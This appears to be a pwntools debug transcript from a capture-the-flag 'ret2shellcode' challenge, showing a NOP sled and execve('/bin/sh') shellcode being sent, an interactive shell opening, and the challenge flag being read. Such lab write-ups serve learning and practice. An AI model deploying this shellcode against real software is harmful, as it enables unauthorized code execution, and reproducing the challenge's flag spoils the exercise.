 [DEBUG] Sent 0x100 bytes:
    00000000  90 90 90 90  90 90 90 90  90 90 90 90  90 90 90 90  │····│····│····│····│
    *
    000000d0  6a 68 48 b8  2f 62 69 6e  2f 2f 2f 73  50 48 89 e7  │jhH·│/bin│///s│PH··│
[DEBUG] Sent 0xa bytes:
    b'exec 1>&0\n'
[*] Switching to interactive mode
[DEBUG] Received 0x22 bytes:
    b'Implementing security mechanism...'
Implementing security mechanism...[DEBUG] Received 0x1 bytes:
    b'\n'

$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x2e bytes:
    b'bin\n'
    b'flag\n'
    b'lib\n'
    b'lib32\n'
    b'lib64\n'
    b'libx32\n'
    b'ret2shellcode\n'
bin
flag
lib
lib32
lib64
libx32
ret2shellcode
$ cat flag
[DEBUG] Sent 0x9 bytes:
    b'cat flag\n'
[DEBUG] Received 0x2b bytes:
    b'0xGame{Try_to_Wr1t3_by_yourse1f!_an9d02cy}\n'
0xGame{Try_to_Wr1t3_by_yourse1f!_an9d02cy}
[*] Got EOF while reading in interactive
$